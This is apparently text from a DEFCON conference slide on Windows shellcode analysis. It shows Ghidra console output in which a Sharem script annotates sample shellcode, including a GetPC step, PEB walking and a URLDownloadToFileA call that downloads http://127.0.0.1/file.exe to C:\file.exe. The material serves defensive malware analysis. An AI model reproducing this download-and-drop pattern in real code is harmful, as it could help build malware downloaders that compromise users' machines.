 Ghidra's Console Output
DEFCON
Console - Scripting
Sharem.java> Running...
Sharem.java> Commented "; ***Shellcode Entry Point, offset 0x0***" at 0x0
Sharem.java> Commented "; GetPC" at 0x5
Sharem.java> Commented "; call to LoadLibraryA
(urlmon.dll)" at 0x3d
Sharem.java> Commented "; call to GetProcAddress
(urlmon.dll, URLDownloadToFileA)" at 0x4f
Sharem.java> Commented "; call to URLDownloadToFileA
(0x0, http://127.0.0.1/file.exe,
C:\file.exe, 0x0, 0x0)" at 0x72
Sharem.java> Commented "; load TIB" at 0x7d
Sharem.java> Commented "; load PEB_LDR_DATA LoaderData" at 0x84
Sharem.java> Commented "; LIST_ENTRY InMemoryOrderModuleList" at 0x87
Sharem.java> Finished!
DEFCON
Game-Changing Advances in Windows Shellcode Analysis